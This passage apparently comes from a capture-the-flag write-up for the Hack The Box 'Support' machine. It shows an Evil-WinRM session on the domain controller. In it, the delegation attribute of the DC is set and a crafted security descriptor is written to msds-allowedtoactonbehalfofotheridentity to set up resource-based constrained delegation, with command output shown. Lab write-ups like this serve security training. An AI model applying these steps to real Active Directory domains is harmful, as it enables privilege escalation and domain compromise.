 *Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer DC -PrincipalsAllowedToDelegateToAccount SERVICEA$
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=SERVICEA,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\support\Documents> $ComputerSid = Get-DomainComputer SERVICEA -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$ComputerSid)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer DC | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer DC -Properties 'msds-allowedtoactonbehalfofotheridentity'
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}